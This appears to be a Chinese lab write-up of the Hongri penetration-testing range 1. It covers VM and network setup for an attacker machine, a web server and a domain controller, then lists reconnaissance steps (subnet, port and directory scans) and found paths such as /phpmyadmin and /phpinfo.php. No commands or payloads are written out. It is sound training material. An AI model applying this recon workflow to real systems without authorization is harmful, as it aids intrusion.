红日靶场1
红日靶场的渗透思路
活得久爬得高的坏人,往往不会蠢,这是一件让人很无奈的事情
一、靶场搭建
网络拓扑

下载后解压出三个文件夹,分别对应三台靶机,密码都是`hongrisec@2019`,但只有win7可以进
kali(自带) 攻击机
win7 web服务器
server08 域控
win2003 域成员

用VMware,打开文件夹中.vmx文件
kali网卡 ---- -----net模式
server2008-----VMware1
win2003---------VMware1
win7--------------两个网卡
1.win7配置
win7是web服务器,连接着外网和内网,所以需要两个网卡
第一个网卡选择------VMwear1(仅主机模式)用于内网
第二个网卡选择------net模式用于外网



使用hongrisec@2019登陆后,打开phpstudy中,apache和MySQL服务

2,win2003配置

3,server2008配置

4,kali配置

二、渗透流程
一.信息收集
C段扫描

端口扫描

目录扫描


扫出三个有效的目录
/phpmyadmin
/phpinfo.php
/l.php


